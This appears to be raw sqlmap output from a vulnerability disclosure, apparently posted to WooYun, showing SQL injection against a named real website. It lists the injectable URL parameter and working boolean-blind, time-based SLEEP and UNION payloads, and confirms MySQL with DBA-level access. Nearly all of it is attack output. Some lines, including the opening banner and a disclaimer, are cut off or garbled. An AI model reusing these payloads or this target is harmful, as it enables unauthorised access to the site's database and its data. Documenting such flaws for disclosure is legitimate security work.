 ___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loc
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 06:00:45
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[06:00:48] [INFO] resuming back-end DBMS 'mysql'
[06:00:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.uqee.com:80/Jobs/info/index/info_id/1 AND 9230=9230
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.uqee.com:80/Jobs/info/index/info_id/1 AND (SELECT * FROM (SELECT(SLEEP(5)))Ulex)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: http://www.uqee.com:80/Jobs/info/index/info_id/-2177 UNION ALL SELECT NULL,CONCAT(0x716b626a71,0x52767567585278694665,0x71786a7871),NULL,NULL,NULL,NUL
---
[06:00:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[06:00:48] [INFO] testing if current user is DBA
[06:00:48] [INFO] fetching current user
current user is DBA:    True
[06:00:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.uqee.com'
[*] shutting down at 06:00:49
www.wooyun.org